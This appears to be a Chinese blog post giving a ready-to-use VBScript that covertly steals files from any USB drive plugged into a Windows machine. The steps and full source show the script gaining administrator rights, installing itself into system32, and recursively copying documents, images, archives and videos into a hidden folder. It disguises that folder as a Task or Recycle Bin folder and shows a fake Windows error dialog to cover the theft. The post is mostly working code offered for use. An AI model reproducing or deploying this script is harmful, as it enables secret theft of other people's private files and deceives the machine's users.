以下为演示:
一、设置
右键单击,选择编辑
oStr = "txt|jpg|doc" '你要窃取的文件类型,可以自行添加,用“|”隔开
oDistPath = "C:\\windows\\system\\" '保存路径
oFolderName = "Task" '保存文件夹名称
oType = 0 '将保存的文件夹进行伪装 1为task文件夹,2为recycler文件夹,0为不伪装
oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环。

二、保存后运行
会出现“安装成功”对话框,如果不希望出现该对话框,可以将“Msgbox "安装成功"”注释掉。

此时脚本已经在循环监测U盘的插入

三、插入U盘
U盘插入后,就开始文件的复制。复制完成后会出现提示对话框。
如果不希望出现该对话框,可以将 “Msgbox "Windows 错误",64”注释掉

四、寻找文件
此时,文件已经在目标文件夹中。

Copy.log记录的是原文件及复制后的文件。

以下为代码部分↓
'以管理员身份运行
Set WshShell = WScript.CreateObject("WScript.Shell")
If WScript.Arguments.Length = 0 Then
Set ObjShell = CreateObject("Shell.Application")
ObjShell.ShellExecute "wscript.exe" _
, """" & WScript.ScriptFullName & """ RunAsAdministrator", , "runas", 1
WScript.Quit
End if
oStr = "txt|jpg|doc|ppt|pptx|rar|zip|mp4|xlsx" '文件类型,添加文件类型用“|”隔开
oDistPath = "C:\\windows\\system\\" '保存路径
oFolderName = "Task" '保存文件夹名称
oType = 1 '1为task文件夹,2为recycler文件夹,0为不隐藏
oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环
Set fso=CreateObject("scripting.filesystemobject")
Set wshell=CreateObject("WScript.shell")
If WScript.ScriptFullName=fso.GetSpecialFolder(1)&"\Baikai.vbs" Then '如果是在system32
'文件夹不存在则创建
If (not fso.FolderExists(oDistPath & oFolderName)) Then
fso.CreateFolder(oDistPath & oFolderName)
End If
'创建记录文件
Set Mylog=fso.CreateTextFile(oDistPath&oFolderName&"\\Copy.log",True)
'循环监测移动存储设备插入
Do
For Each oDriver In fso.Drives
If oDriver.DriveType=1 And oDriver<>"A:" And oDriver<>"B:" Then
TreeIt(oDriver)
Msgbox "Windows 错误",64
If(oOut=1) then
Exit Do
End if
End If
Next
WScript.Sleep 15000
Loop
Mylog.Close
'隐藏文件夹
oHideFolder oDistPath,oFolderName,oType
else '如果是其它目录,先安装
fso.CopyFile WScript.ScriptFullName,fso.GetSpecialFolder(1)&"\Baikai.vbs",True
wshell.Run fso.GetSpecialFolder(1)&"\Baikai.vbs"
Msgbox "安装成功"
end if
Set fso=nothing
Set wshell=nothing
'遍历目录函数
Function TreeIt(sPath)
Set oFolder = fso.GetFolder(sPath)
Set oSubFolders = oFolder.Subfolders
Set oFiles = oFolder.Files
For Each oFile In oFiles
oCopyFile oFile.Path,oDistPath,oFolderName
Next
For Each oSubFolder In oSubFolders
TreeIt(oSubFolder.Path)
Next
Set oFolder = Nothing
Set oSubFolders = Nothing
End Function
'复制文件函数
Function oCopyFile(FileName,oDistPath,oFolderName)
Ext = fso.GetExtensionName(FileName)
If(instr(oStr,lcase(Ext))) then
Randomize
tempname=Ext&int((Rnd*100000000)+1)&"."&Ext
fso.CopyFile FileName,oDistPath&oFolderName&"\\"&tempname,true
Mylog.writeline FileName
Mylog.writeline tempname
End If
End Function
'隐藏文件夹函数
Sub oHideFolder(oDistPath,oFolderName,oType)
Select Case oType
case 1
Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)
inf.writeline("[.ShellClassInfo]")
inf.writeline("CLSID={d6277990-4c6a-11cf-8d87-00aa0060f5bf}")
case 2
Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)
inf.writeline("[.ShellClassInfo]")
inf.writeline("CLSID={645FF040-5081-101B-9F08-00AA002F954E}")
case 0
Exit sub
End Select
Set inf=nothing
Set SysoFolder=fso.GetFolder(oDistPath&oFolderName)
SysoFolder.attributes=4
Set SysoFolder=nothing
End sub
——如若侵权,请联系我删除本文章




















 1831
1831











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








